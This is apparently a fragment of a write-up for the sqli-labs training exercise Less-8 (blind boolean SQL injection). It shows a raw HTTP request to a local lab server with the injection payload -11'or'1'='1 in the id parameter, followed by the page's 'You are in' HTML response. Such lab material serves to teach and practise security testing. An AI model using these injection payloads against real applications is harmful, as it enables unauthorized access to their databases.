 GET /vuln/sqli-labs/Less-8/?id=-11'or'1'='1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-8 Blind- Boolian- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>